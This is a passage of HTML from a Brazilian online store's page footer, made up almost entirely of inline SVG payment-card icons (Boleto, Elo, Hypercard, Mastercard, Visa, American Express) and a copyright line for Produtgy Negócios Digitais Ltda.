1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
            </div>
          </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <span>© Produtgy</span><br>
          <p>2025 - Todos os direitos reservados / PRODUTGY NEGOCIOS DIGITAIS LTDA / CNPJ: 48.112.439/0001-32 / Endereço: Avenida Miguel Sutil, 8388 - Sala 409 - Santa Rosa - Cuiabá/MT - CEP: 78.040-365</p>
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">
          
          <span class="hidden-pocket" style="margin-left:-94%;">© Produtgy</span><br>
          <p class="hidden-pocket">2025 - Todos os direitos reservados / PRODUTGY NEGOCIOS DIGITAIS LTDA / CNPJ: 48.112.439/0001-32 / Endereço: Avenida Miguel Sutil, 8388 - Sala 409 - Santa Rosa - Cuiabá/MT - CEP: 78.040-365<p>
          
          <!--div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 